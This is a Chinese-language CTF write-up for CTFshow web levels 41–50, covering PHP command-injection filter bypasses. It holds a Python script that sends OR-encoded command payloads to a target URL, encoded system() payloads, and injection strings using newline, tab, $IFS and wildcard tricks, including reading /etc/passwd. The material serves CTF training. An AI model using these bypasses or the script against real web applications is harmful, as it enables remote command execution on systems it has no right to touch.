《CTFshow-Web入门》05. Web 41~50
@
ctf - web入门
web41
这一题参考了其他师傅的writeup:
ctfshow web入门 web41
CTFshow wbe41 教你写脚本
以及bilibili上的官方讲解:CTFshow-web入门-命令执行
震惊我这个小白一整年。
视频讲的挺清楚的,这里只记录一些理论知识了。
题解

过滤了数字和字母,以及 $、+、-、^、~
使得 异或自增 和 取反 构造字符都无法使用
但是没有过滤 或运算符 |

我们可以尝试从ascii为0-255的字符中,找到能够通过 或运算 得到的可用字符及相应url编码。
方法一:
先通过以下php脚本生成一个rce_or.txt,内容是上述可用字符及编码
rce_or.php内容:
<?php
$myfile = fopen("rce_or.txt", "w");
$contents="";
for ($i=0; $i < 256; $i++) {
for ($j=0; $j <256 ; $j++) {
if($i<16){
$hex_i='0'.dechex($i);
}
else{
$hex_i=dechex($i);
}
if($j<16){
$hex_j='0'.dechex($j);
}
else{
$hex_j=dechex($j);
}
$preg = '/[0-9]|[a-z]|\^|\+|\~|\$|\[|\]|\{|\}|\&|\-/i';
if(preg_match($preg , hex2bin($hex_i))||preg_match($preg , hex2bin($hex_j))){
echo "";
}
else{
$a='%'.$hex_i;
$b='%'.$hex_j;
$c=(urldecode($a)|urldecode($b));
if (ord($c)>=32&ord($c)<=126) {
$contents=$contents.$c." ".$a." ".$b."\n";
}
}
}
}
fwrite($myfile,$contents);
fclose($myfile);
大体意思就是从进行异或的字符中排除掉被过滤的,然后在判断异或得到的字符是否为可见字符。
再通过以下自动化脚本传参并执行想执行的命令

到这一步其实就是用python主动提交payload
用法 python exp.py url地址
exp.py代码:
# -*- coding: utf-8 -*-
import requests
import urllib
from sys import *
import os
os.system("php rce_or.php") #没有将php写入环境变量需手动运行
if(len(argv)!=2):
print("="*50)
print('USER:python exp.py <url>')
print("eg: python exp.py http://ctf.show/")
print("="*50)
exit(0)
url=argv[1]
def action(arg):
s1=""
s2=""
for i in arg:
f=open("rce_or.txt","r")
while True:
t=f.readline()
if t=="":
break
if t[0]==i:
#print(i)
s1+=t[2:5]
s2+=t[6:9]
break
f.close()
output="(\""+s1+"\"|\""+s2+"\")"
return(output)
while True:
param=action(input("\n[+] your function:") )+action(input("[+] your command:"))
data={
'c':urllib.parse.unquote(param)
}
r=requests.post(url,data=data)
print("\n[*] result:\n"+r.text)
可以如下图先运行php脚本先生成txt文件

然后运行python脚本


最后输入相应指令即可获得flag

方法二:
以上相当于使用python自动化脚本。当然也可以用上述得到的txt可用字符手动构造。
用burp拦截,然后转为post请求来传递一下参数。

先根据原理来传递一下 (system)('ls') 看看
c=("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%00%0c%13%00"|"%27%60%60%27")


看到有回显了。那就构造 (system)(cat flag.php)
c=("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%03%01%14%00%06%0c%01%07%00%10%08%10"|"%60%60%60%20%60%60%60%60%2e%60%60%60")
得手了

原理
system('ls')
('system')('ls')
(system)('ls')
('system')(ls)
是一样的,都可以执行
- url编解码
- 或运算 构造字符串
- 示例如下:
如构造一个 (system)('ls')
("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%00%0c%13%00"|"%27%60%60%27")
其中 %13|%60=s %19|%60=y %14|%60=t
很明显可以看出来就是将前半部分组合到一起 | 后半部分组合到一起
web42

题解


方法一:
url + ?c=cat flag.php ||
查看源码获取flag。

方法二:
直接让拼接的命令换行。
url + ?c=cat flag.php%0a

原理

>/dev/null 2>&1 命令表示不回显。
要让命令回显,可以进行命令分隔,以此来绕过:
; 分号
| 只执行后面那条命令
|| 只执行前面那条命令
& 两条命令都会执行
&& 两条命令都会执行
或者直接使用 %0a(换行符,url编码)将其分隔。
web43

题解

这道题在 web42 的基础上过滤了 cat 字符串和其他一些符号。

换一个命令,且使用换行符的url编码让 >/dev/null 2>&1 换行
url + ?c=nl flag.php%0a

使用其他命令如 tac 也可以。
原理
和 web42 差不多。
>/dev/null 2>&1 命令表示不回显。
web44
题解
看题,可以简单使用通配符绕过。

方法一:

url + ?c=tac fl*%0A

方法二:
当然也可以如下,结果都一样。
url + ?c=tac fl''ag.php||
原理
>/dev/null 2>&1 命令表示不回显。
依旧是有关 linux 的命令与通配符。
web45
题解

多过滤了一个空格。

使用 %09 绕过即可
url + ?c=tac%09fl''ag.php||

原理
linux适用空格绕过:
<、<>、%20(space)、%09(tab)、$IFS$9、${IFS}、$IFS、{cat,/etc/passwd}、%0a(回车)
web46
题解
比之前多过滤了 “ * ”。

法一,符号绕过。
url + ?c=tac%09fl''ag.php||
法二,通配符 “ ? ”。
url + ?c=tac%09fl?g.php||
原理
linux 通配符【*】,【?】。
除此以外还有符号绕过。
web47
依旧是 Linux 命令考察。

题解
比之前多过滤了一些命令。

解:
url + ?c=nl%09fl''ag.php||
同理,其他命令也可。
web48
依旧与上题差别不大。
题解

解:
url + ?c=nl%09fl''ag.php||
web49
题解
过滤了 “ % ”。但空格绕过方法有很多。

题解:
url + ?c=tac<fla''g.php||
原理
linux适用空格绕过:
<、<>、%20(space)、%09(tab)、$IFS$9、${IFS}、$IFS、{cat,/etc/passwd}、%0a(回车)
web50

